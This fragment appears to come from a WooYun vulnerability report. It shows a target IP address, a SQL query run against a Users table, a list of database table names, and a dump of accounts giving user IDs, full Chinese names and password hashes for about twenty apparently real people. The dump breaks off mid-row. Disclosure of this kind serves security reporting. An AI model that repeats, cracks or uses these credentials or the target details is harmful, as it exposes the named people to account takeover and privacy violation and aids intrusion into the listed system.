 122.96.51.14
122.96.51.14
122.96.51.14
配置
SELECT TOP 218 * FROM Users ORDER BY 1 DESC
执行成功!返回218行
C6
AcceptDoc
AcceptType
AddressField
AddressGroup
AddressSort
AddressUser
AddrShareGroup
AIP_DocTrace
Aip_RegNumber
AIP_SEAL
AIP_SEALLOCATE
AIP_SESSION
AIP_USER_CERT
AIP_USER_SEAL
andy_testnote
Appraise
AppraiseAppeal
AppraiseKPIData
AppraiseKPIStandardData
AppraiseOutData
AppraiseOutDetailData
AppraiseRemind
AppraiseSet
AppraiseSetDetail
AppraiseStation
AppraiseStationData
UserID UserName PassWord
zzg 壮振国 56C38EFC936AD92DA986834CBCA52C69E4CD182C
zyd 张亚栋 F0B0F68DB562579AF4B76B6A13A37FEEC6DD082D
zyb 朱一波 3C5CD98777627E4779BE06BD70D0CA4E58A99914
zxw 赵雄伟 5F079981221CE504832142E9526B623BBFB6E686
zxh 周霄翮 D8E750ED3CC1E2D2BF8E971CE9FAF4421793EA1F
zx 赵翔 7C4A8D09CA3762AF61E59520943DC26494F8941B
zwl 张伟良 D9F1FA003C8819C4CD390947947C4494BB2C60B4
zwj 周伟进 786A0A9946E25CD7DDF771B79508FF21CCEFA787
zwh 周伟华 C984AED014AEC7623A54F0591DA07A85FD4B762D
zqc 庄其成 9E356856D9C6A204EBC2E3AB8B2F9084727BFF8B
zp 赵鹏 9B20C4E94E0AF5CB72B5B1F855EE4951AFC57FFA
zm 朱敏 161C0AADB4A7777E45FAC2AA4E15E11E678081C3
zlx 周立新 6C8EE0DFB65D352A211B1F29350472D660E91F76
zlq 朱立强 0C5CA63CDF6E57C3D6A70B75077CAB72A6CA2248
zl 张立 C984AED014AEC7623A54F0591DA07A85FD4B762D
zjg 周剑光 09D0D3E24EEDD7F6AF9940B29DAC7108441CB501
zjf 赵继锋 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
zgy 张国瑛 97DD015EB8D3266B58B00673E83717A001DEA649
zd 张冬 1E074FA22EE0266DA7FE4A58A1BB5FD70A8161DB
zcy 周春燕
www.wooyun.org